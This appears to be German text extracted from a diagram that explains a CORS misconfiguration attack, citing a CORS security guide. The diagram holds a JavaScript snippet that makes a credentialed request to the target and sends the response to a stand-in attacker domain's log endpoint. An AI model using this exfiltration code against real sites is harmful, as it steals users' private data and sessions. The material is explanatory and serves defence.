 keinbeispiel.de
beispiel.de
Browser
des Opfers
besucht
gibt bösartiges Skript zurück
var xhr = new XMLHttpRequest();
xhr.open('GET',
'https://beispiel.de/data,
true);
xhr.withCredentials = true;
xhr.onload = function () {
location = '//keinbeispiel.de/log?
response=' + xhr.responseText;
};
xhr.send();
GET /data HTTP/1.1
Host: beispiel.de
Origin: https://keinbeispiel.de/
Cookie: JWT=...
sendet bösartige Anfrage
mit Cookies und Origin Header
gibt geheime Daten
und CORS Header zurück
HTTP/1.1 200 OK
Access-Control-Allow-Origin:
https://keinbeispiel.de
Access-Control-Allow-Credentials:
true
--
{"id":12345, "name":"Tom",
"surname":"Kummer", "account":98765}
untersucht
CORS Header:
erlauben?
JA:
Browser gibt
Daten an Skript
NEIN:
Browser gibt
Antwort nicht
weiter
Quelle: https://www.bedefended.com/papers/cors-security-guide